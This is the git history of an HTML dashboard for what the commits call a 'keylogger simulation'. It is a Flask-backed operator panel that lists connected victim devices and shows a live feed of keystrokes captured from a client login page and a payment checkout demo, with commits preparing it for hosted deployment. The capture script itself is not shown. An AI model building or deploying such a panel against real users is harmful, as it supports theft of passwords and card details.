
==== server/server_details.html @ 56a5254a "Initial commit" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Server Status & Environment Dashboard</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Plus+Jakarta+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-dark: #090d16;
            --bg-card: rgba(17, 24, 39, 0.75);
            --border-color: rgba(255, 255, 255, 0.1);
            --text-main: #f9fafb;
            --text-muted: #9ca3af;
            --accent-purple: #a855f7;
            --accent-cyan: #06b6d4;
            --accent-green: #10b981;
            --accent-yellow: #f59e0b;
            --accent-red: #ef4444;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: 'Plus Jakarta Sans', sans-serif;
            background-color: var(--bg-dark);
            color: var(--text-main);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 24px 16px;
            position: relative;
            overflow-x: hidden;
        }

        .ambient-glow {
            position: absolute;
            width: 500px;
            height: 500px;
            background: radial-gradient(circle, rgba(6, 182, 212, 0.12) 0%, rgba(168, 85, 247, 0.05) 50%, transparent 70%);
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            pointer-events: none;
            z-index: 0;
        }

        .dashboard-container {
            position: relative;
            z-index: 1;
            width: 100%;
            max-width: 860px;
            background: var(--bg-card);
            backdrop-filter: blur(16px);
            -webkit-backdrop-filter: blur(16px);
            border: 1px solid var(--border-color);
            border-radius: 20px;
            padding: 32px;
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.6), 0 0 0 1px rgba(255, 255, 255, 0.05);
        }

        .dashboard-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            flex-wrap: wrap;
            gap: 16px;
            padding-bottom: 24px;
            border-bottom: 1px solid var(--border-color);
            margin-bottom: 28px;
        }

        .header-title-area {
            display: flex;
            align-items: center;
            gap: 14px;
        }

        .server-icon {
            width: 46px;
            height: 46px;
            border-radius: 12px;
            background: rgba(6, 182, 212, 0.15);
            border: 1px solid rgba(6, 182, 212, 0.3);
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--accent-cyan);
        }

        .header-title-area h1 {
            font-size: 1.4rem;
            font-weight: 700;
            background: linear-gradient(135deg, #38bdf8, #a855f7);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .header-title-area p {
            font-size: 0.85rem;
            color: var(--text-muted);
        }

        .status-badge {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            padding: 8px 16px;
            border-radius: 20px;
            font-size: 0.85rem;
            font-weight: 600;
            transition: all 0.3s ease;
        }

        .status-badge.online {
            background: rgba(16, 185, 129, 0.15);
            color: var(--accent-green);
            border: 1px solid rgba(16, 185, 129, 0.3);
        }

        .status-badge.offline {
            background: rgba(239, 68, 68, 0.15);
            color: var(--accent-red);
            border: 1px solid rgba(239, 68, 68, 0.3);
        }

        .status-dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
        }

        .status-badge.online .status-dot {
            background: var(--accent-green);
            box-shadow: 0 0 10px var(--accent-green);
            animation: pulse 1.8s infinite;
        }

        .status-badge.offline .status-dot {
            background: var(--accent-red);
        }

        @keyframes pulse {
            0%, 100% { opacity: 1; transform: scale(1); }
            50% { opacity: 0.4; transform: scale(0.85); }
        }

        /* Parameter Grid */
        .details-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 16px;
            margin-bottom: 28px;
        }

        .detail-card {
            background: rgba(15, 23, 42, 0.6);
            border: 1px solid var(--border-color);
            border-radius: 12px;
            padding: 16px 20px;
            transition: transform 0.2s ease, border-color 0.2s ease;
        }

        .detail-card:hover {
            transform: translateY(-2px);
            border-color: rgba(99, 102, 241, 0.4);
        }

        .card-label {
            font-size: 0.78rem;
            font-weight: 600;
            color: var(--text-muted);
            text-transform: uppercase;
            letter-spacing: 0.04em;
            margin-bottom: 6px;
            display: flex;
            align-items: center;
            gap: 6px;
        }

        .card-value {
            font-family: 'Fira Code', monospace;
            font-size: 1.05rem;
            font-weight: 600;
            color: var(--accent-cyan);
            word-break: break-all;
        }

        .card-value.highlight-purple {
            color: #c084fc;
        }

        .card-value.highlight-green {
            color: var(--accent-green);
        }

        .card-value.highlight-yellow {
            color: var(--accent-yellow);
        }

        /* Controls Footer */
        .dashboard-footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
            flex-wrap: wrap;
            gap: 12px;
            padding-top: 20px;
            border-top: 1px solid var(--border-color);
        }

        .refresh-btn {
            background: linear-gradient(135deg, #0284c7, #06b6d4);
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 10px;
            font-size: 0.88rem;
            font-weight: 600;
            cursor: pointer;
            display: inline-flex;
            align-items: center;
            gap: 8px;
            transition: all 0.2s ease;
            box-shadow: 0 4px 12px rgba(6, 182, 212, 0.3);
        }

        .refresh-btn:hover {
            opacity: 0.9;
            transform: translateY(-1px);
        }

        .last-updated {
            font-size: 0.8rem;
            color: var(--text-muted);
        }
    </style>
</head>

<body>

    <div class="ambient-glow"></div>

    <div class="dashboard-container">
        <!-- Dashboard Header -->
        <div class="dashboard-header">
            <div class="header-title-area">
                <div class="server-icon">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="2" y="2" width="20" height="8" rx="2" ry="2"></rect>
                        <rect x="2" y="14" width="20" height="8" rx="2" ry="2"></rect>
                        <line x1="6" y1="6" x2="6.01" y2="6"></line>
                        <line x1="6" y1="18" x2="6.01" y2="18"></line>
                    </svg>
                </div>
                <div>
                    <h1>Server Details Monitor</h1>
                    <p>Live environment & status parameters of running Flask server</p>
                </div>
            </div>

            <div class="status-badge offline" id="server-status-badge">
                <span class="status-dot"></span>
                <span id="server-status-text">CONNECTING...</span>
            </div>
        </div>

        <!-- Details Card Grid -->
        <div class="details-grid">
            <div class="detail-card">
                <div class="card-label">💻 Device Name</div>
                <div class="card-value highlight-purple" id="val-device">Detecting...</div>
            </div>

            <div class="detail-card">
                <div class="card-label">🌐 IP Address</div>
                <div class="card-value" id="val-ip">Detecting...</div>
            </div>

            <div class="detail-card">
                <div class="card-label">🖥️ Operating System</div>
                <div class="card-value" id="val-os">Detecting...</div>
            </div>

            <div class="detail-card">
                <div class="card-label">🌐 Browser / Engine</div>
                <div class="card-value" id="val-browser">Detecting...</div>
            </div>

            <div class="detail-card">
                <div class="card-label">📐 Screen Resolution</div>
                <div class="card-value highlight-yellow" id="val-resolution">Detecting...</div>
            </div>

            <div class="detail-card">
                <div class="card-label">🕒 Current Time</div>
                <div class="card-value highlight-green" id="val-time">Detecting...</div>
            </div>

            <div class="detail-card">
                <div class="card-label">⌨️ Keyboard Layout</div>
                <div class="card-value" id="val-keyboard">Detecting...</div>
            </div>

            <div class="detail-card">
                <div class="card-label">🔑 Session ID</div>
                <div class="card-value highlight-green" id="val-session">Detecting...</div>
            </div>
        </div>

        <!-- Connected Devices Table -->
        <div style="margin-bottom: 28px;">
            <div style="font-size: 0.85rem; font-weight: 600; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.04em; margin-bottom: 12px; display: flex; align-items: center; justify-content: space-between;">
                <span>📱 Connected Client Devices (<span id="connected-count" style="color: var(--accent-green);">0</span>)</span>
                <span style="font-size: 0.75rem; color: var(--accent-cyan);">Multi-Device Session Tracker</span>
            </div>
            <div style="background: rgba(15, 23, 42, 0.6); border: 1px solid var(--border-color); border-radius: 12px; overflow: hidden;">
                <table style="width: 100%; border-collapse: collapse; text-align: left; font-size: 0.85rem;">
                    <thead>
                        <tr style="background: rgba(255, 255, 255, 0.03); border-bottom: 1px solid var(--border-color); color: var(--text-muted);">
                            <th style="padding: 12px 16px;">Device Name</th>
                            <th style="padding: 12px 16px;">IP Address</th>
                            <th style="padding: 12px 16px;">Browser</th>
                            <th style="padding: 12px 16px;">Resolution</th>
                            <th style="padding: 12px 16px;">Session ID</th>
                            <th style="padding: 12px 16px;">Keys Sent</th>
                            <th style="padding: 12px 16px;">Last Active</th>
                        </tr>
                    </thead>
                    <tbody id="devices-table-body" style="font-family: 'Fira Code', monospace;">
                        <tr>
                            <td colspan="7" style="padding: 16px; text-align: center; color: var(--text-muted); font-style: italic;">No client devices connected yet. Type in client login page to establish session.</td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>

        <!-- Live Key Events Feed -->
        <div style="margin-bottom: 28px;">
            <div style="font-size: 0.85rem; font-weight: 600; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.04em; margin-bottom: 10px; display: flex; align-items: center; justify-content: space-between;">
                <span>📡 Live Key Interception Feed</span>
                <span style="font-family: 'Fira Code', monospace; color: var(--accent-cyan); font-size: 0.75rem;">HTTP 204 POST /log</span>
            </div>
            <div id="terminal-feed" style="background: #030712; border: 1px solid var(--border-color); border-radius: 12px; padding: 16px; font-family: 'Fira Code', monospace; font-size: 0.85rem; color: #4ade80; height: 180px; overflow-y: auto; display: flex; flex-direction: column; gap: 6px;">
                <div style="color: var(--text-muted); font-style: italic;" id="feed-placeholder">Waiting for incoming keystrokes from client...</div>
            </div>
        </div>

        <!-- Footer -->
        <div class="dashboard-footer">
            <div class="last-updated" id="last-updated">Last Checked: Never</div>
            <button class="refresh-btn" onclick="fetchServerStatus()">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="23 4 23 10 17 10"></polyline>
                    <path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"></path>
                </svg>
                <span>Refresh Status</span>
            </button>
        </div>
    </div>

    <script>
        const statusBadge = document.getElementById('server-status-badge');
        const statusText = document.getElementById('server-status-text');
        const feedContainer = document.getElementById('terminal-feed');
        const devicesTableBody = document.getElementById('devices-table-body');
        const connectedCountEl = document.getElementById('connected-count');

        async function fetchServerStatus() {
            try {
                const response = await fetch('http://127.0.0.1:5000/status');
                if (!response.ok) throw new Error('Server returned non-200');
                const data = await response.json();

                // Update Status Pill
                statusBadge.className = 'status-badge online';
                statusText.textContent = `SERVER ${data.status || 'ACTIVE'}`;

                // Update Grid Parameters
                document.getElementById('val-device').textContent = data.device_name || 'DESKTOP-SYSTEM';
                document.getElementById('val-ip').textContent = data.ip_address || '127.0.0.1';
                document.getElementById('val-os').textContent = data.os || 'Windows';
                document.getElementById('val-browser').textContent = data.browser || 'Flask 3.1';
                document.getElementById('val-resolution').textContent = data.resolution || '1920 × 1080';
                document.getElementById('val-time').textContent = data.current_time || new Date().toLocaleString();
                document.getElementById('val-keyboard').textContent = data.keyboard_layout || 'US Standard (Demo)';
                document.getElementById('val-session').textContent = data.session_id || '5C9A-91FD-2A6C';

                document.getElementById('last-updated').textContent = `Last Checked: ${new Date().toLocaleTimeString()} (Server Running)`;

                // Update Connected Devices Table
                if (data.connected_devices && data.connected_devices.length > 0) {
                    connectedCountEl.textContent = data.connected_count || data.connected_devices.length;
                    devicesTableBody.innerHTML = '';
                    data.connected_devices.forEach(dev => {
                        const tr = document.createElement('tr');
                        tr.style.borderBottom = '1px solid rgba(255,255,255,0.05)';
                        tr.innerHTML = `
                            <td style="padding: 12px 16px; color:#c084fc; font-weight:600;">${dev.device_name}</td>
                            <td style="padding: 12px 16px; color:#06b6d4;">${dev.ip}</td>
                            <td style="padding: 12px 16px; color:#f9fafb;">${dev.browser}</td>
                            <td style="padding: 12px 16px; color:#f59e0b;">${dev.resolution}</td>
                            <td style="padding: 12px 16px; color:#10b981;">${dev.session_id}</td>
                            <td style="padding: 12px 16px; color:#38bdf8; text-align:center;">${dev.keystrokes_count}</td>
                            <td style="padding: 12px 16px; color:#9ca3af;">${dev.last_seen}</td>
                        `;
                        devicesTableBody.appendChild(tr);
                    });
                } else {
                    connectedCountEl.textContent = '0';
                    devicesTableBody.innerHTML = `
                        <tr>
                            <td colspan="7" style="padding: 16px; text-align: center; color: var(--text-muted); font-style: italic;">No client devices connected yet. Type in client login page to establish session.</td>
                        </tr>`;
                }

                // Update Live Keystrokes Feed
                if (data.recent_keystrokes && data.recent_keystrokes.length > 0) {
                    feedContainer.innerHTML = '';
                    data.recent_keystrokes.forEach(item => {
                        const line = document.createElement('div');
                        if (item.type === "WEB INTERCEPTION") {
                            line.innerHTML = `<span style="color:#9ca3af;">[${item.time}]</span> <span style="color:#38bdf8;">[${item.type}]</span> Key: <strong style="color:#f59e0b;">'${item.key}'</strong> | IP: <span style="color:#06b6d4;">${item.ip}</span> | Session: <span style="color:#10b981;">${item.session_id}</span>`;
                        } else {
                            line.innerHTML = `<span style="color:#9ca3af;">[${item.time}]</span> <span style="color:#a855f7;">[${item.type}]</span> Key: <strong style="color:#4ade80;">'${item.key}'</strong>`;
                        }
                        feedContainer.appendChild(line);
                    });
                    feedContainer.scrollTop = feedContainer.scrollHeight;
                }
            } catch (error) {
                statusBadge.className = 'status-badge offline';
                statusText.textContent = 'SERVER OFFLINE';
                document.getElementById('last-updated').textContent = `Last Checked: ${new Date().toLocaleTimeString()} (Server Stopped)`;
            }
        }

        // Fetch on load & poll every 1 second
        fetchServerStatus();
        setInterval(fetchServerStatus, 1000);
    </script>
</body>

</html>

==== commit 9038289a: "Update keylogger simulation for Render deployment and routing" ====
--- a/server/server_details.html
+++ b/server/server_details.html
@@ -377,7 +377,8 @@
 
         async function fetchServerStatus() {
             try {
-                const response = await fetch('http://127.0.0.1:5000/status');
+                const statusUrl = window.location.protocol === 'file:' ? 'http://127.0.0.1:5000/status' : '/status';
+                const response = await fetch(statusUrl);
                 if (!response.ok) throw new Error('Server returned non-200');
                 const data = await response.json();
 

==== commit 29d1bac5: "route changed" ====
--- a/server/server_details.html
+++ b/server/server_details.html
@@ -144,6 +144,35 @@
             animation: pulse 1.8s infinite;
         }
 
+        .header-actions {
+            display: flex;
+            align-items: center;
+            gap: 12px;
+            flex-wrap: wrap;
+        }
+
+        .nav-demo-btn {
+            display: inline-flex;
+            align-items: center;
+            gap: 6px;
+            padding: 8px 14px;
+            border-radius: 12px;
+            font-size: 0.84rem;
+            font-weight: 600;
+            text-decoration: none;
+            color: #ffffff;
+            background: linear-gradient(135deg, #0284c7, #06b6d4);
+            border: 1px solid rgba(6, 182, 212, 0.4);
+            transition: all 0.2s ease;
+            box-shadow: 0 2px 8px rgba(6, 182, 212, 0.25);
+        }
+
+        .nav-demo-btn:hover {
+            transform: translateY(-1px);
+            box-shadow: 0 4px 14px rgba(6, 182, 212, 0.45);
+            opacity: 0.95;
+        }
+
         .status-badge.offline .status-dot {
             background: var(--accent-red);
         }
@@ -267,9 +296,14 @@
                 </div>
             </div>
 
-            <div class="status-badge offline" id="server-status-badge">
-                <span class="status-dot"></span>
-                <span id="server-status-text">CONNECTING...</span>
+            <div class="header-actions">
+                <a href="/client" class="nav-demo-btn" target="_blank" title="Open payment checkout simulation">
+                    💳 Open Client Demo ↗
+                </a>
+                <div class="status-badge offline" id="server-status-badge">
+                    <span class="status-dot"></span>
+                    <span id="server-status-text">CONNECTING...</span>
+                </div>
             </div>
         </div>
 
